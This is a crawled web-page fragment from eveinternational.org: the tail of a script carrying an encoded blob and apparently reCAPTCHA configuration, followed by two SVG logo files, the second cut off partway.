T8KNF0/DpgVnwqRSw63DusKbwoJeTsOmw6XCrMOHwqDDt3vDpldOwrnCk8KWwr/Cn8OWVsKbwps/JFtcasOQw4nDoSxDFDfCpMOmaypDwpbDgTtswo1ca8KRP8OQZsO2Hw4XbcOEw4rCmRE7w5IkbcKRwpYSW2jCvMOAw5zCocOiacOqdHLDvTYowow5w4JVDxHCncKeBMOGw591OMOmclbCpMO9wr3CrhMqw71HUsK8wpx8Q8K/[base64]/Dq2DDlisNw7cBBEDDgkBqw6jDrnzCohDCh8OAwoXDicOMDsKDwpJqwpkuVCF7WFBbw49Ewr3Di1nDgMOpwo/CvcK1wq/Ch8KwXWxxEhcbLXdZAlLDm8KSwo82w4NRJcK6ZcOMw5LClMO/HsKjwojCgW4XKsOGDXTCgF49w6DDoy3CnVweSsOdw5oKw47CgExaOwTDu8KFw6QbAsKyw4nDucOlcMOFwr9CXSnCrlTDqRJ2w4fCigJiZ8KvICHDjzFNw7d7V8OkYMKxHcKzSBkNwrE0wq9uw6siwodWw5/DiAY0dXUzBcKlw7dgK8O/wobDucO5G8KGw7jDi3pFR8OOYsK7FVzCjTlnw5VYwq7DoUVQVCwWw43Cvk4hwrttWcOjDMOmPz4lbBt8woLDvSJmwr/Cv2/[base64]/wptlw6bCo8O/eMK2TQjCocKDC8O1JkHDisKnD1LDo1RfPQbDmwPDg3UFRMKfPcKmwqLDhMKWTsKYwp0Vw40uT0cSwq4jw7TCoMOqYMKnwoMlwqQdbMKbwpzCrcOSw6o8G8K0wrl+wo/Cix/CrsO/wofChcK4w79NLMKxA8KdwrXDghDChcKxw7IIMwksKUvCt8O8aU4xc8KnW2nCjMOSwr/Drykvw7jDqWPCuQTCshhSd8Kuwq7ClU15w4/[base64]/cC/[base64]/[base64]/wr3CjDwmSMKKcMKQdzbCvlNDNsKAwoHDosOeOBYsH2jCu0PCgljCiWc7KcOPQcOwQC3CinfDuj/[base64]/DqV3CtjNVKQpdw4TCrCFhVzVcFcKNZ8OXLS3Dq8KuQsONw74/N0JYwpbDucOzLcKRWz8vMMOVw7PCtTjCs0wnwp7DuMOUwqHCjsOHw53CrsKJwp8uw4PCv8KDJ8KEwqvCpghiwoYjVVLCjMKLw6vCkcKqCcOcRX7DgcO/FTHDjkPCoMK/w60zA8K8w4rDnEjCs8KEbkN/K8KMKcOVwpbDssKDwpUZwrLDtkAWw5rDocKfw7QZDMOYUMOudA/DjcKGUMKfwqAYBEomR8KJwoJIwrp6DcKcLsKFw6jCnQ7ClsKuA8OgNlbDpMOge8KcaMOEwol+w4/CkcO7SRB7SsOYa0Ibw51BwpFNWigZfMOKQQQqdsKXICzDnFDCg8O5w6wzwq7CmMK/w5jDicKPXlZww7VgZ8O0CBPDmsOYwr58Rht9w53CuD3CsS8LKsKewrRQwr96S8KhRsKjwpTDmUcSRilJD1rDmELCv3HClcOHwonDrcOJHMKXL0JOwqbDrD8xBMKSwrHCkggIdVnCmCB+wro0KsKFGWLDl8KrUMKdTxxSVyEgJMOCWCXCsMOMw4kiAiFiwp/CoxAawrjDs8OReDUPXypTw4Nfwq/CmcOfw6nCsw3DrsOJVsOnwpXCtxLDrnfDoC1yYMKldiHCnMKTcMOFwpVmwobCrhHCrsKPwptOw6tkwqPCoWJbbMK7OlUKwroBwoY/w7rCvjAkMMKWw5xhw67DgMO9w4rDjjUqDnLDj8KfwoEsw5/CiC5nBMObA8KYwoVkw7ACegTDjMOPwpPDiydvw47CmkQXw6vDhk0mwpbDlEdNwqxqNzPCqEPDhMKYwrzCo8KbwrcLw5bCpcKbXXHCq8KOUsKXwrRkw7UFwp7Cn18qwpQFwqzDkTdKw6LDkMKmwqpjZj3DsWAjw6PCoGXDiVvCnMOVBMKfeMKrwr/[base64]/CvijCnmrClcO5wotvUcOvwoPCtMKwVMKPwqdFw4vDqG3DucO9csK3wogKwoBEW3Qfwp3CjsOQVUREwqRPw5jCuFJrw58INGIRw547w5nDpMO8InIYGD3DncOJw6BncsOow5fDn8OeQcOlX8OIC8KuYmrChsKzwrHDpMOtKgwZbFLDjU9lwoPCoQvCs8O4KcOFDcO/SWZaIsOmwqDDisO5w4xfIMOHIcKae8OpC8Kqwp9DwoQgw6LCjFAtwq/DljpdwrHCs3VFw63DjXJVLmF/[base64]/DsWMdw6TCtW8ODMKsDMOVw5rDj0jCk2kewqs6QcKpJwRrw7RcQETCkMKDw4hwwrJ3S0bCsVw7ccKxw6FJLsO8DGHCnMK6wovDgQTDgcO6wrIPw7JMUcK6ScKaw7TDpsOuQDDDn8OQw4vClMKRBirDrwnDm3RFw6Y5wo/[base64]/ChsOFRVfCu8KRV8OUGMOXwoPDvSHCtCtNWmvDrEcdwovCkA5ZfMKzD8KaMmHClUDCh3wiZMOkEsOMworCnSIPw53CssK2w4l+OR/[base64]/DvzTDj8OKw55QE1N9wp41GMO/d8K2w7JVwrRlCcO6w6LCvsKSRMK4wpFuRD/CqnYeAsK1SELCmlx8wo/Cu18Jw7VEMMKfe37Ciw/DhsOgYFvCrlF/[base64]/DncO0ZSzDssOPJcKwZlHDnE8uwowGKsKOw7rDgsOQw7l/wqd0wrVKWB7DkDzDuAYMw47Cn8OIZcO+ewcVwpJkwp/DtsK0wobCqMKNw47CuMOtwqxaw4RhAAYPwpwAccOFw6bDpg9rEk0JU8Oqw6rDg8OlH2jDmmfDkCFOG8KNw63DvcOCwr/CkUcrw5nCp8KfRsOTwo9ENlLCisK7ZAsowq7DijXDmmFnwoFEWlMYb0/DoE/CvcKzGC/DmMK7wqUuWMKbwrnDh8O+woHCsMOkwqbDlnTCkVLCpMO/dk7DtsOOTgbDlMOvwozCknPDv8KrFhrCjsK1P8OHwpLCnlXClTVBw65eJV7CssKYIMKwWsKrf8KlXsKjw509WV7Csh/DjcKaEMKlw7XDlQrCkWsuwr3CiMOSwpjCsMKiPTLCnsOcw6IUGwHDnsOtFQlGF2jDtsOVESZPecOKe8K6PMOew6TCh8OgNMOndcODwooXCnvCk8OAwrzCr8O3w4AMwr7Cjzl7AMOfIxbCvcOzTwJ+wr1qwpdzLcK6w5smw5FYwo3Coh/Ds8KFfsOxwoZHwp8+w5XCgHhzw6DDqlrDhcOJw4RQRR5dwpjCj0sPwqtZWMOHw4DDq1tNw4bCmsKxWsK3WjfCkSrDtFxxwoovwq8FKMOKfWVawr7Cr8O9wrTDgcOZwrTDoMOvKsKuZsKvw6jCl8Kvw5zDgsKTEsKGwrkzwp41ScOXw5PDsMOBw4/DucOcw5DClTIwwrDCjUAQKijCiwfCmi8zw7/Co8OTScOTwoPDpMKRw5cZfkbCkULCmsKywqzCgwUXwrAEUcOvw6LCtMK1w4DCk8K6FcOcBcKYw7/DjcOww7zCpAXCq3Axw5DCgSzCrVNcw7nDpBBewo3DoEZywq3CtG7DvFnDlMKTHsOUOcKzccKUw743wofDkmfCs8Osw5g/w4wYYjgKwqp/C1lzw6gaw4tNw783w7TDgMOwNMOXw5XDv8K4HMK7LWJzYMK4cCLCqk/DpBnDnsKWCsOITsO1wrk1wrPDthTCrsOrwpnDksOvfF1YwrE7wpLCqsKDw787MUMlR8KhUw3Cn8OYZFbCusKNFMKmcXPCgCstYMORw6zClxTDoMKzUF0dw5giwplBw6VqPVpMwq1aw6fCl0p+XsOse8KVwp8YUW02XFPCqgYPwqbDlFvCm8KRY0/DgsOuDcOTwo/DqcO9D8KPCMOvACLCqcOLNHFMw5AmTMOVZsOwwoHDgBoVN1nCkRElwpBOwrgvXyY4M8KPf8KJwqQHw70uw5EHRcKIwrc/[base64]/CvAZGwr3CncK6BMOswqg/ZsOVCyLCpHnCjcKPw6HCvlpyZMOyw5I+EnEPTW3ChcOdfGzDmcKew51aw5g1T3fDkhMlwpTDn8Kvw4XCvcKPw7ZDZlsHCUMgWy7CuMO2UU1ww5TCvgTCh2Y8wpIewqBnwrDDsMOqw7h4w57CscKGwoPDrDrDmDvDjhZBwrJsOUvClsOuw47DqMKxw5/CmsKvb8K4WcOmw6fChxzCisOAwpVgwo7CpkcOw4bDqsKMQB0mwq3DuTXDmwvDhMONw6XCqnE2wpBewqDCssOqKcKPdcO7ZGVbCQk1VMKywr8ww7QlZG4SYMOKN1kgPQTCpxstUcKsAAM8CsKGAnPDm1rCmGF/w6J9w4vDicOBw49bwpnDj2MWDzdaw4zCnMKrw43CjnvDpRnCj8OWw7hNw4nCiiJsw7vCqV7DkcO5w6zDl0QSw4d1w4B9wqLDvg/DrGbDvXDDhsKvEyzDh8Khwq/DsXptwrgoJMKlwrR8O8OIeMOrw7zDmsOCJjDCuMKDw6ARw4Bow7bDkQ5FYyTDv8OQw7HCiQxaScOXw5LCiMKbeTnDmsOCw5Vtf8O3w7QYMsKLw7c1HcKyUkLClcKyIMOkaFbDvlZLwqQlWH7Cm8KYwpTDt8O2wpDDssODS2QKwq/DlsKcwowtF1LDosOKOGXDi8O6EUDCncO+w7gXbsOpdcKWwosPHnXDrsKdw4zDvCDCvcKiwonCgVrDn8ONwqkjdQRfEnc7w7vDrsOpa23Dhw4FC8Ovw799w7ZOw7dHWV/CmMONLWfCssKIO8OMw6jDr2phw6HCvlw7wpppw5XDr1bDhMOQwqliEMKVwq/Cq8KKw6/CrsKsw5lEMQbCoxJGf8Ktwq7Ch8KlwrDDu8KAw6XDlMKodsO8G1LCmMOLw78/T1Ave8OHESzCvcOaw5DDmMOtccKBw6jDiEHDlMOVwo/[base64]/CmsOQfT1ywrHCscKUwp/[base64]/DgRvCrcOQwr94KsOPFCrCoMOEDEBgMsOCw6TCnQLDocOQGmR/w4TDjnnDqMOlwojDh8KoWlPDj8OwwrbCjC/[base64]/DsMKIB8KYXWZvHMK2w7jDmDZgRXQAw5rCu8OaZ8KXAktGWsOrw53DvcOXw7ROw7LCtMKZLSbCg3ZSVXA6VMOvw4BLwq7DmAvDpMKSAcO8fsOJRAt3woZ7ZCR3Xnp3wrgrw6PDiMKnJMKcwrjDuEHCl8OvB8Oew45Cw7kDw4sIbUJrOijDvzVfJsKAwqt2dA/[base64]/[base64]/[base64]/csOdw5jCgCUcw7gGwqhde03DvMKFQkjDrQNeUcOSwp8bLG/[base64]/w6rDlsKzw4zCgxnDvDkIEzfCpCN2L3nCvcK6w7o8wo/DmcKRwrLDnEwYwq8WOnDDkjEfw4fDpSfCln19wrzDiHbDlgHCocKmw6ELMMObNsKaw5LDgcKcbFZaw5zDqMKuLxUJRcO0aBPDngoKw7/[base64]/DlcOaw6YXSMO5wr/[base64]/wpAEwpnDisK2wozCgcOtMjA+w7pEamjDrHDCnXbCqhDDiFnCpMOWZB8Nw6vCrGvChFsldCjCvMOnCcK8wozCsMK/JcOEw47DosO9w7hnbUESSUkuYTcxw5fDssOZwrLCrW0tWQUgwrLCmThIV8O5S2ZBX8K+CV8zcXHDl8K8wo5QIyvDo1LDqyDCs8OYVsKww7gRIsKYw6PDqD/DlQPCowTCvMKLV1xjwq17w5HDo0LCizoYwoZiJDB/TcKaN8K1w7vCucOmdWLDkMKvXcOOwpoRacKGw58owqnDgydeYMKvIFJYd8OSwpN+w67CujvCjXQCNlzDs8Okwp8iwqHCgFTCh8KEwqBXwqR0Oi/CoAxFwovCo8K5CcOxw4Bzw6MMccOlYi0yw47Crl3Dn8OVw4J2UngxJUPCvlzDqQ4/wqnCnBvCm8KVHEHCn8KSDEHCqcK6J2Jlw5vCqMOtwqfDqcOYMHMcF8Kew4JAaV8jwpF+BsKzXcKgw7t/esKuJT4mQMKmIcKVw4DCpsOgw4MySsK1LAvDisOVHh/CoMKUwrTCrDfDvcOQdk9aGsOzw53Ct3UNw5jCkMOrfsOcw7FqPcK+TUrCg8KiwrzCpSDCuhE/woApZlBSwofChVs\\u003d\x22],null,[\x22conf\x22,null,\x226LdZkOEUAAAAAHV9oBZHstIE7rFOz9mM8ZRdXwgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eveinternational.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228l5O9QzUd/UFevRvNr1LOTkx8y5h7qDpe9AWtYGOB70\\u003d\x22,1,0,null,1,1768781079656,0,0,[203,223],null,[107,68,141,172],\x22RC-JazybzJWu2IQXw\x22,null,null,null,null,null,\x220dAFcWeA713QZOGY-U4xLYbP0f4rjiGVoNVYKljzi37zsRVSlP6ZAR588j4Salgfa50PDf7Kt3KDCPrUCsgMJM6ImiHv9uMNUErg\x22,1768863879782]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads/2020/02/eve_logo_web.svg
body_size: 2672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 217.55 29.25" style="enable-background:new 0 0 217.55 29.25;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#26247B;}
	.st1{fill:#00A3DF;}
</style>
<g>
	<polygon class="st0" points="93.55,24.45 94.23,24.45 94.23,28.61 96.8,28.61 96.8,29.2 93.55,29.2 	"/>
	<path class="st0" d="M99.82,26.83c0-1.39,1.07-2.43,2.53-2.43c1.44,0,2.51,1.03,2.51,2.43c0,1.4-1.07,2.43-2.51,2.43
		C100.89,29.25,99.82,28.22,99.82,26.83 M104.19,26.83c0-1.05-0.79-1.82-1.84-1.82c-1.07,0-1.85,0.77-1.85,1.82
		c0,1.05,0.79,1.82,1.85,1.82C103.4,28.65,104.19,27.88,104.19,26.83"/>
	<path class="st0" d="M111.9,26.8h0.65v1.85c-0.47,0.4-1.13,0.6-1.8,0.6c-1.46,0-2.53-1.02-2.53-2.43c0-1.4,1.07-2.43,2.54-2.43
		c0.75,0,1.39,0.25,1.82,0.73l-0.42,0.42c-0.39-0.38-0.84-0.55-1.38-0.55c-1.1,0-1.89,0.77-1.89,1.82c0,1.04,0.79,1.82,1.88,1.82
		c0.4,0,0.77-0.09,1.11-0.31V26.8z"/>
	<rect x="116.56" y="24.45" class="st0" width="0.68" height="4.75"/>
	<path class="st0" d="M120.95,28.66l0.25-0.53c0.35,0.32,0.96,0.55,1.57,0.55c0.82,0,1.17-0.32,1.17-0.73
		c0-1.16-2.88-0.43-2.88-2.19c0-0.73,0.57-1.36,1.82-1.36c0.56,0,1.13,0.15,1.52,0.42l-0.22,0.54c-0.41-0.26-0.88-0.39-1.3-0.39
		c-0.81,0-1.15,0.34-1.15,0.75c0,1.16,2.88,0.43,2.88,2.18c0,0.73-0.58,1.35-1.84,1.35C122.04,29.25,121.33,29.01,120.95,28.66"/>
	<polygon class="st0" points="129.18,25.04 127.55,25.04 127.55,24.45 131.48,24.45 131.48,25.04 129.85,25.04 129.85,29.2 
		129.18,29.2 	"/>
	<rect x="134.93" y="24.45" class="st0" width="0.68" height="4.75"/>
	<path class="st0" d="M139.36,26.83c0-1.4,1.07-2.43,2.52-2.43c0.73,0,1.37,0.25,1.8,0.74l-0.44,0.43
		c-0.37-0.39-0.81-0.56-1.34-0.56c-1.07,0-1.86,0.77-1.86,1.82c0,1.05,0.79,1.82,1.86,1.82c0.52,0,0.97-0.18,1.34-0.57l0.44,0.43
		c-0.43,0.49-1.07,0.74-1.81,0.74C140.43,29.25,139.36,28.23,139.36,26.83"/>
	<path class="st0" d="M146.91,28.66l0.25-0.53c0.35,0.32,0.96,0.55,1.57,0.55c0.82,0,1.17-0.32,1.17-0.73
		c0-1.16-2.88-0.43-2.88-2.19c0-0.73,0.57-1.36,1.82-1.36c0.55,0,1.13,0.15,1.52,0.42l-0.22,0.54c-0.41-0.26-0.88-0.39-1.3-0.39
		c-0.81,0-1.15,0.34-1.15,0.75c0,1.16,2.88,0.43,2.88,2.18c0,0.73-0.58,1.35-1.84,1.35C148,29.25,147.29,29.01,146.91,28.66"/>
	<path class="st0" d="M101.64,0.18l0.3,1.44l-0.14,0.04c-0.28-0.48-0.74-0.6-1.41-0.6h-3.97c-0.02,0.71-0.06,1.42-0.06,2.14h2.19
		c0.51,0,1.55-0.05,1.96-0.15c-0.04,0.27-0.04,0.46-0.04,0.68c0,0.22,0,0.39,0.04,0.67c-0.41-0.12-1.44-0.15-1.96-0.15h-2.19
		c0,0.76,0.04,1.51,0.06,2.26h3.5c1.07,0,1.6-0.13,2.44-1.02l0.15,0.07l-0.86,1.79c-0.11,0.21-0.14,0.22-0.39,0.22
		c-3.49,0-4.27-0.06-5.15-0.06c-0.8,0-1.76,0.04-2.57,0.06c0.08-0.77,0.2-1.78,0.2-3.84c0-2.55-0.11-2.99-0.2-3.75
		c0.81,0.02,1.78,0.06,2.59,0.06c0.84,0,1.62-0.06,5.28-0.06C101.56,0,101.6,0.05,101.64,0.18"/>
	<path class="st0" d="M112.79,0c0.18,0.04,0.54,0.05,0.88,0.05c0.35,0,0.71-0.01,0.89-0.05c-2.09,2.61-4.03,5.23-5.9,7.83h-0.17
		C107,5.54,104.83,2.27,102.86,0c0.71,0.04,1.19,0.06,1.68,0.06c0.49,0,0.99-0.02,1.69-0.06c0.86,1.75,2,3.44,3.14,5.08
		C110.35,3.82,111.76,1.65,112.79,0"/>
	<path class="st0" d="M123.42,0.18l0.3,1.44l-0.14,0.04c-0.28-0.48-0.74-0.6-1.41-0.6h-3.97c-0.02,0.71-0.06,1.42-0.06,2.14h2.19
		c0.52,0,1.55-0.05,1.96-0.15c-0.04,0.27-0.04,0.46-0.04,0.68c0,0.22,0,0.39,0.04,0.67c-0.41-0.12-1.44-0.15-1.96-0.15h-2.19
		c0,0.76,0.04,1.51,0.06,2.26h3.5c1.07,0,1.6-0.13,2.44-1.02l0.15,0.07l-0.86,1.79c-0.11,0.21-0.14,0.22-0.39,0.22
		c-3.49,0-4.27-0.06-5.15-0.06c-0.8,0-1.76,0.04-2.57,0.06c0.08-0.77,0.2-1.78,0.2-3.84c0-2.55-0.1-2.99-0.2-3.75
		c0.81,0.02,1.78,0.06,2.59,0.06c0.84,0,1.62-0.06,5.28-0.06C123.34,0,123.38,0.05,123.42,0.18"/>
	<path class="st0" d="M94.5,19.43c-0.32,0-0.64,0.02-0.95,0.04c0.05-0.73,0.15-1.78,0.15-3.84c0-2.55-0.07-3.03-0.15-3.75
		c0.31,0.02,0.63,0.04,0.95,0.04c0.3,0,0.63-0.02,0.94-0.04c-0.06,0.72-0.14,1.2-0.14,3.75c0,2.06,0.08,3.12,0.14,3.84
		C95.13,19.45,94.8,19.43,94.5,19.43"/>
	<path class="st0" d="M97.5,11.67c0.6,0.43,2.99,2.24,5.12,3.61c1.21,0.75,2.19,1.44,2.94,1.93c0.02-0.92,0.05-1.71,0.05-2.56
		c0-0.81-0.03-1.68-0.11-2.77c0.14,0.03,0.33,0.04,0.53,0.04c0.19,0,0.39-0.01,0.53-0.04c-0.11,1.3-0.16,2.67-0.16,4.1
		c0,1.19,0.04,2.43,0.11,3.73h-0.13c-0.6-0.43-2.69-2-4.41-3.11c-1.51-0.92-2.76-1.8-3.65-2.38c-0.01,0.59-0.02,1.19-0.02,1.81
		c0,1.12,0.03,2.26,0.12,3.44c-0.15-0.02-0.34-0.04-0.53-0.04c-0.19,0-0.38,0.02-0.53,0.04c0.07-0.87,0.11-2.01,0.11-3.21
		c0-1.58-0.05-3.26-0.13-4.62h0.15L97.5,11.67z"/>
	<path class="st0" d="M112.43,19.43c-0.31,0-0.63,0.02-0.94,0.04c0.05-0.73,0.14-1.78,0.14-3.84c0-1.72-0.03-2.49-0.07-3.04h-2.69
		c-0.42,0-0.73,0.13-1,0.51l-0.13-0.03l0.22-1.2h0.13c0.25,0.01,0.48,0.02,0.82,0.02h7.04c0.34,0,0.69,0,0.83-0.02h0.13l0.21,1.2
		L117,13.09c-0.26-0.38-0.58-0.51-1-0.51h-2.69c-0.04,0.55-0.06,1.32-0.06,3.04c0,2.06,0.08,3.12,0.14,3.84
		C113.07,19.45,112.74,19.43,112.43,19.43"/>
	<path class="st0" d="M126.13,12.02l0.21,0.96l-0.12,0.04c-0.21-0.34-0.87-0.41-1.45-0.41h-4.77c-0.01,0.85-0.06,1.73-0.06,2.58
		h2.97c0.47,0,1.65-0.03,2.04-0.13c-0.02,0.2-0.02,0.34-0.02,0.49c0,0.16,0,0.29,0.02,0.5c-0.39-0.12-1.57-0.14-2.04-0.14h-2.97
		c0,0.95,0.05,1.88,0.06,2.83h4.39c1.06,0,1.64-0.07,2.2-0.67l0.1,0.06l-0.56,1.16c-0.08,0.17-0.12,0.18-0.32,0.18
		c-2.43,0-3.62-0.04-4.62-0.04c-0.94,0-2.1,0.02-3.05,0.04c0.05-0.73,0.15-1.78,0.15-3.84c0-2.55-0.08-3.03-0.15-3.75
		c0.96,0.02,2.16,0.04,3.12,0.04c0.92,0,2.1-0.04,4.69-0.04C126.07,11.88,126.11,11.91,126.13,12.02"/>
	<path class="st0" d="M128.87,19.43c-0.31,0-0.63,0.02-0.94,0.04c0.05-0.73,0.14-1.78,0.14-3.84c0-2.55-0.07-3.03-0.14-3.75
		c0.49,0.02,1.07,0.04,1.56,0.04c0.44,0,2.39-0.04,3.08-0.04c2.95,0,4.18,0.55,4.18,2.28c0,1.29-0.7,1.94-2.26,2.17
		c0.31,0.23,0.51,0.51,0.7,0.82c0.61,0.99,0.97,2.12,2.02,2.12c0.4,0,0.75-0.07,1.11-0.29l0.06,0.13c-0.43,0.28-1.02,0.5-1.87,0.5
		c-3.48,0-2.35-3.17-4.54-3.17h-2.29c0.02,1.52,0.08,2.38,0.14,3.02C129.51,19.45,129.17,19.43,128.87,19.43 M129.73,12.61
		c-0.03,0.54-0.06,1.21-0.06,3.12h2.9c2.02,0,2.53-0.61,2.53-1.56c0-0.95-0.5-1.56-2.53-1.56H129.73z"/>
	<path class="st0" d="M139.34,11.67c0.6,0.43,2.99,2.24,5.12,3.61c1.21,0.75,2.19,1.44,2.94,1.93c0.02-0.92,0.05-1.71,0.05-2.56
		c0-0.81-0.03-1.68-0.1-2.77c0.14,0.03,0.33,0.04,0.53,0.04c0.19,0,0.39-0.01,0.53-0.04c-0.1,1.3-0.16,2.67-0.16,4.1
		c0,1.19,0.04,2.43,0.11,3.73h-0.13c-0.6-0.43-2.7-2-4.41-3.11c-1.51-0.92-2.76-1.8-3.65-2.38c-0.01,0.59-0.02,1.19-0.02,1.81
		c0,1.12,0.03,2.26,0.11,3.44c-0.15-0.02-0.34-0.04-0.53-0.04c-0.19,0-0.38,0.02-0.53,0.04c0.07-0.87,0.11-2.01,0.11-3.21
		c0-1.58-0.05-3.26-0.13-4.62h0.15L139.34,11.67z"/>
	<path class="st0" d="M156.33,12.33c1.48,2.56,2.64,4.54,4.41,7.13c-0.46-0.03-0.75-0.04-1.03-0.04c-0.29,0-0.58,0.01-1.04,0.04
		c-0.36-0.71-0.73-1.42-1.12-2.13h-5.45c-0.45,0.75-0.87,1.47-1.24,2.13c-0.14-0.02-0.4-0.04-0.65-0.04c-0.25,0-0.51,0.02-0.64,0.04
		c1.54-2.07,3.52-4.98,4.96-7.19c-0.17-0.18-0.42-0.23-0.89-0.28v-0.12c0.3,0,0.78,0.04,1.08,0.04c0.32,0,0.68-0.04,0.86-0.04
		C155.98,11.88,156.16,11.92,156.33,12.33 M154.92,12.9c-0.73,1.1-1.57,2.41-2.37,3.69h4.59C156.46,15.38,155.72,14.16,154.92,12.9"
		/>
	<path class="st0" d="M164.07,19.43c-0.31,0-0.63,0.02-0.94,0.04c0.05-0.73,0.14-1.78,0.14-3.84c0-1.72-0.03-2.49-0.07-3.04h-2.69
		c-0.42,0-0.73,0.13-1,0.51l-0.13-0.03l0.22-1.2h0.13c0.25,0.01,0.48,0.02,0.82,0.02h7.04c0.34,0,0.69,0,0.83-0.02h0.13l0.21,1.2
		l-0.12,0.03c-0.26-0.38-0.58-0.51-1-0.51h-2.69c-0.04,0.55-0.06,1.32-0.06,3.04c0,2.06,0.08,3.12,0.14,3.84
		C164.72,19.45,164.38,19.43,164.07,19.43"/>
	<path class="st0" d="M170.74,19.43c-0.32,0-0.64,0.02-0.95,0.04c0.05-0.73,0.15-1.78,0.15-3.84c0-2.55-0.07-3.03-0.15-3.75
		c0.3,0.02,0.63,0.04,0.95,0.04c0.31,0,0.63-0.02,0.94-0.04c-0.06,0.72-0.14,1.2-0.14,3.75c0,2.06,0.08,3.12,0.14,3.84
		C171.38,19.45,171.05,19.43,170.74,19.43"/>
	<path class="st0" d="M179.36,11.64c3.23,0,5.92,1.44,5.92,3.93c0,2.41-2.45,4.15-6.12,4.15c-3.2,0-5.9-1.45-5.9-3.95
		C173.25,13.33,175.7,11.64,179.36,11.64 M175.18,15.66c0,2.15,1.69,3.43,4.1,3.43c2.25,0,4.07-1.14,4.07-3.39
		c0-2.16-1.72-3.44-4.11-3.44C177,12.26,175.18,13.4,175.18,15.66"/>
	<path class="st0" d="M187.16,11.67c0.6,0.43,2.99,2.24,5.12,3.61c1.21,0.75,2.19,1.44,2.94,1.93c0.02-0.92,0.05-1.71,0.05-2.56
		c0-0.81-0.03-1.68-0.11-2.77c0.14,0.03,0.33,0.04,0.53,0.04c0.19,0,0.39-0.01,0.53-0.04c-0.11,1.3-0.16,2.67-0.16,4.1
		c0,1.19,0.04,2.43,0.11,3.73h-0.13c-0.6-0.43-2.69-2-4.41-3.11c-1.51-0.92-2.76-1.8-3.65-2.38c-0.01,0.59-0.02,1.19-0.02,1.81
		c0,1.12,0.03,2.26,0.12,3.44c-0.15-0.02-0.34-0.04-0.52-0.04c-0.19,0-0.38,0.02-0.53,0.04c0.07-0.87,0.11-2.01,0.11-3.21
		c0-1.58-0.05-3.26-0.13-4.62h0.15L187.16,11.67z"/>
	<path class="st0" d="M204.15,12.33c1.49,2.56,2.64,4.54,4.41,7.13c-0.46-0.03-0.75-0.04-1.03-0.04c-0.28,0-0.58,0.01-1.04,0.04
		c-0.36-0.71-0.73-1.42-1.12-2.13h-5.45c-0.45,0.75-0.87,1.47-1.24,2.13c-0.14-0.02-0.4-0.04-0.65-0.04c-0.25,0-0.51,0.02-0.64,0.04
		c1.54-2.07,3.52-4.98,4.96-7.19c-0.17-0.18-0.42-0.23-0.88-0.28v-0.12c0.3,0,0.78,0.04,1.08,0.04c0.32,0,0.68-0.04,0.86-0.04
		C203.81,11.88,203.99,11.92,204.15,12.33 M202.74,12.9c-0.73,1.1-1.57,2.41-2.37,3.69h4.59C204.28,15.38,203.54,14.16,202.74,12.9"
		/>
	<path class="st0" d="M211.26,19.43c-0.53,0-1.15,0.02-1.67,0.04c0.05-0.73,0.14-1.78,0.14-3.84c0-2.55-0.07-3.03-0.14-3.75
		c0.31,0.02,0.63,0.04,0.94,0.04c0.3,0,0.64-0.02,0.95-0.04c-0.07,0.72-0.15,1.2-0.15,3.75c0,1.5,0.04,2.44,0.08,3.12h4.47
		c0.65,0,0.98-0.03,1.56-0.65l0.13,0.05l-0.63,1.2c-0.05,0.11-0.11,0.13-0.25,0.13C211.45,19.47,211.51,19.43,211.26,19.43"/>
	<polygon class="st0" points="83.28,0 50.29,0 47.03,7.76 77.13,7.76 83.28,1.62 	"/>
	<path class="st1" d="M45.93,9.81h-0.11l-4.18,9.45l-4.18-9.45h-0.11h-8.69H10.96v1.63c2.39,2.39,3.73,3.73,6.12,6.12h15l3.37,7.61
		c1.08,2.45,3.51,4.03,6.18,4.03c2.68,0,5.1-1.58,6.18-4.03l3.37-7.61h15c2.39-2.39,3.73-3.73,6.12-6.12V9.81H54.62H45.93z"/>
	<polygon class="st0" points="36.25,7.76 32.99,0 0,0 0,1.62 6.14,7.76 	"/>
	<polygon class="st0" points="48.92,27.26 52.44,19.5 59.34,19.5 59.34,21.12 53.2,27.26 	"/>
	<polygon class="st0" points="34,27.26 30.48,19.5 23.58,19.5 23.58,21.12 29.72,27.26 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/partial.svg
body_size: 1255
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<rect x="2" y="38.6" class="st0" width="29.6" height="9.7"/>
		<path class="st1" d="M31.7,38.6v9.7H2v-9.7H31.7 M31.7,36.6H2c-1.1,0-2,0.9-2,2v9.7c0,1.1,0.9,2,2,2h29.6c1.1,0,2-0.9,2-2v-9.7
			C33.7,37.5,32.8,36.6,31.7,36.6L31.7,36.6z"/>
	</g>
	<g>
		<rect x="33.7" y="3.8" class="st0" width="4.8" height="44.5"/>
		<path class="st1" d="M38.6,3.8v44.5h-4.8V3.8H38.6 M38.6,1.7h-4.8c-1.2,0-2.1,1-2.1,2.1v44.5c0,1.2,1,2.1,2.1,2.1h4.8
			c1.2,0,2.1-1,2.1-2.1V3.8C40.7,2.6,39.7,1.7,38.6,1.7L38.6,1.7z"/>
	</g>
	<g>
		<rect x="39.8" y="38.6" class="st0" width="58.1" height="9.7"/>
